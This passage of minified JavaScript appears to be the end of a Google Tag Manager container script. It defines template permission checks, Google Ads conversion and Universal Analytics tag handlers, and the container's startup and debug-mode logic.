Z.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Z.__load_google_tags=b;Z.__load_google_tags.H="load_google_tags";Z.__load_google_tags.isVendorTemplate=!0;Z.__load_google_tags.priorityOverride=0;Z.__load_google_tags.isInfrastructure=!1;Z.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(oh(yj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Z.securityGroups.read_container_data=["google"],Z.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Z.__read_container_data.H="read_container_data",Z.__read_container_data.isVendorTemplate=!0,Z.__read_container_data.priorityOverride=0,Z.__read_container_data.isInfrastructure=!1,Z.__read_container_data["5"]=!1;
Z.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&td(b.vtp_dataLayerVariable)?c=OR(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=RR(b.vtp_customParams,"key","value"));return c}(function(b){Z.__sp=b;Z.__sp.H="sp";Z.__sp.isVendorTemplate=!0;Z.__sp.priorityOverride=0;Z.__sp.isInfrastructure=!1;Z.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?SR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};$P(c,
cn,function(p){return Db(p)});$P(c,en,function(p){return Number(p)});var d=pa(Object,"assign").call(Object,{},c,a(b));d[K.m.Rg]=!0;var e=TR(b.vtp_conversionCookiePrefix,c[K.m.Gb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Gb]=e;d[K.m.xb]=f;d[K.m.Ma]=VR(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Da]=TR(b.vtp_eventValue,c[K.m.Da],""),d[K.m.qa]=TR(b.vtp_eventItems,c[K.m.qa]));b.vtp_rdp&&(d[K.m.Xb]=!0);d[K.m.Pa]=TR(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");Qy(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[Q.C.Yb]=[$R.Ja,$R.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};ZP(n.eventMetadata,g);FA(Xo(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Z.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&OR(RR(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);OR(RR(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Hj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Gj(p._x_19,"/analytics.js"),t=Ky("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);UR(q==="analytics.js"&&u?u:t,function(){var v=jz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;OR(RR(t.vtp_contentGroup,"index","group"),q);OR(RR(t.vtp_dimension,"index","dimension"),r);OR(RR(t.vtp_metric,"index","metric"),
u);var v=OR(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=OR(n,v)}OR(RR(n.vtp_contentGroup,"index","group"),q);OR(RR(n.vtp_dimension,"index","dimension"),r);OR(RR(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(io()),C=E+".");var H=function(na,qa){for(var Fa in qa)qa.hasOwnProperty(Fa)&&
(x[na+Fa]=qa[Fa])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var O={};a(x,O);x.name||(O.gtmTrackerName=E);O.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(O.nonInteraction=n.vtp_nonInteraction);var ea=mp(lp(kp(jp(cp(new bp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),O),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(ea.eventMetadata[Q.C.Tm]=!0);PL(y,z,Date.now(),ea);var ba=
mz(n.vtp_functionName);if(qb(ba)){var U=function(na){var qa=[].slice.call(arguments,0);qa[0]=C+qa[0];ba.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Vc(n.vtp_gtmOnFailure)};Z.__ua=l;Z.__ua.H="ua";Z.__ua.isVendorTemplate=!0;Z.__ua.priorityOverride=0;Z.__ua.isInfrastructure=!1;Z.__ua["5"]=!1}();
Z.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Z.__get_url=b;Z.__get_url.H="get_url";Z.__get_url.isVendorTemplate=!0;Z.__get_url.priorityOverride=0;Z.__get_url.isInfrastructure=!1;Z.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Z.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Z.__inject_script=b;Z.__inject_script.H="inject_script";Z.__inject_script.isVendorTemplate=!0;Z.__inject_script.priorityOverride=0;Z.__inject_script.isInfrastructure=!1;Z.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(oh(yj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Z.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Z.__unsafe_run_arbitrary_javascript=b;Z.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Z.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Z.__unsafe_run_arbitrary_javascript.priorityOverride=0;Z.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Z.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Z.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?VR(h):TR(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Z.__awct=b;Z.__awct.H="awct";Z.__awct.isVendorTemplate=!0;Z.__awct.priorityOverride=0;Z.__awct.isInfrastructure=!1;Z.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=RR(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?SR(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};$P(f,cn,function(y){return Db(y)});$P(f,en,function(y){return Number(y)});var g=TR(b.vtp_conversionCookiePrefix,f[K.m.Gb],"");g==="_gcl"&&(g=void 0);var h={},l=pa(Object,"assign").call(Object,{},f,(h[K.m.Da]=TR(b.vtp_conversionValue,f[K.m.Da],"")||0,h[K.m.lb]=TR(b.vtp_currencyCode,f[K.m.lb],""),h[K.m.Ca]=TR(b.vtp_orderId,f[K.m.Ca],""),h[K.m.Gb]=g,h[K.m.xb]=c,h[K.m.ei]=d,h[K.m.Ma]=VR(K.m.Ma),h[K.m.Ia]=
VR("developer_id"),h));b.vtp_rdp&&(l[K.m.Xb]=!0);if(b.vtp_enableCustomParams)for(var n in e)Hy.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.nf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.kf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.lf,"vtp_awFeedLanguage","aw_feed_language","");N(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.jf,"vtp_discount","discount","");p(K.m.qa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=TR(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=TR(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=TR(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=TR(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;Qy(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Kb]=t);var v={},x={eventMetadata:(v[Q.C.Yb]=$R.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};ZP(x.eventMetadata,r);FA(Xo(u,K.m.Co,l),b.vtp_gtmEventId,x)})}();

Z.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Z.__read_dom_elements=b;Z.__read_dom_elements.H="read_dom_elements";Z.__read_dom_elements.isVendorTemplate=!0;Z.__read_dom_elements.priorityOverride=0;Z.__read_dom_elements.isInfrastructure=!1;Z.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Z.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Z.__unsafe_inject_arbitrary_html=b;Z.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Z.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Z.__unsafe_inject_arbitrary_html.priorityOverride=0;Z.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Z.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();
Z.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Z.__detect_click_events=b;Z.__detect_click_events.H="detect_click_events";Z.__detect_click_events.isVendorTemplate=!0;Z.__detect_click_events.priorityOverride=0;Z.__detect_click_events.isInfrastructure=!1;Z.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Z.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Z.__logging=b;Z.__logging.H="logging";Z.__logging.isVendorTemplate=!0;Z.__logging.priorityOverride=0;Z.__logging.isInfrastructure=!1;Z.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Z.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Z.__configure_google_tags=b;Z.__configure_google_tags.H="configure_google_tags";Z.__configure_google_tags.isVendorTemplate=!0;Z.__configure_google_tags.priorityOverride=0;Z.__configure_google_tags.isInfrastructure=!1;Z.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var aS={},fo={dataLayer:tp,callback:function(a){aS.hasOwnProperty(a)&&qb(aS[a])&&aS[a]();delete aS[a]},bootstrap:0};fo.onHtmlSuccess=gC(!0),fo.onHtmlFailure=gC(!1);
function bS(){eo();jk();Ny();Kb(lj,Z.securityGroups);var a=fk(gk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Bn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||P(142);cC(),Xf({xr:function(d){return d===aC},Fq:function(d){return new dC(d)},yr:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Mr:function(d){var e;if(d===aC)e=d;else{var f=io();bC[f]=d;e='google_tag_manager["rm"]["'+ck()+'"]('+f+")"}return e}});
$f={Aq:sg}}function cS(){var a=D(60);a&&a&&(jJ[a]=!0)}
function Nm(){try{if(fg(47)||!sk()){cj();if(N(109)){}Wa[6]=!0;var a=co("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Jn(a);lo();EC();Hq();jA();if(kk()){D(5);UD();Gz().removeExternalRestrictions(ck());}else{
kK();vv();Yf();Uf=Z;Vf=mC;Ex();JR();bS();kC();Lm||(Km=Pm(),Km["0"]&&nm(im.aa.De,JSON.stringify(Km)));$n();oB();pA();WA=!1;A.readyState==="complete"?YA():Tc(w,"load",YA);iA();Lk&&(Bp.push(Pp),w.setInterval(Op,864E5),Bp.push(FC),Bp.push(yz),Bp.push(Sw),Bp.push(Sp),Bp.push(IC),Bp.push(Ez),hC={},Bp.push(jC));Nk&&(zm(),Co(),qB(),EB(),zB(),yk("bt",String(fg(47)?2:fg(50)?1:0)),yk("ct",
String(fg(47)?0:fg(50)?1:3)),uB(),yB(),CB());ZB();Jm(1);VD();fo.bootstrap=Hb();fg(51)&&nB();N(109)&&nx();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&jd()?MR("dMDg0Yz"):w.Shopify&&(MR("dN2ZkMj"),jd()&&MR("dNTU0Yz"));cS()}}}catch(b){Jm(5),Lp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");on(n)&&(l=h.Ml)}function c(){l&&Fc?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=yj(A.referrer);d=uj(e,"host")===D(38)}if(!d){var f=Dr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Oc(D(40)))}var g=function(t){var v="GTM",x="GTM";hj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Oc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+zp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Fc,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:Zj(),canonicalId:D(6)},aliases:dk(),destinations:ak()}};C.data.resume=function(){a()};fg(2)&&(C.data.initialPublish=!0);z.push(C)},h={Ip:1,fm:2,Gm:3,vk:4,Ml:5};h[h.Ip]="GTM_DEBUG_LEGACY_PARAM";h[h.fm]="GTM_DEBUG_PARAM";h[h.Gm]="REFERRER";h[h.vk]="COOKIE";h[h.Ml]="EXTENSION_PARAM";var l=void 0,n=void 0,p=sj(w.location,"query",!1,void 0,"gtm_debug");on(p)&&(l=h.fm);if(!l&&A.referrer){var q=yj(A.referrer);uj(q,
"host")===D(24)&&(l=h.Gm)}if(!l){var r=Dr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.vk)}l||b();if(!l&&nn(n)){var u=!1;Tc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!fg(47)||Pm()["0"]?Nm():Mm()});

})()

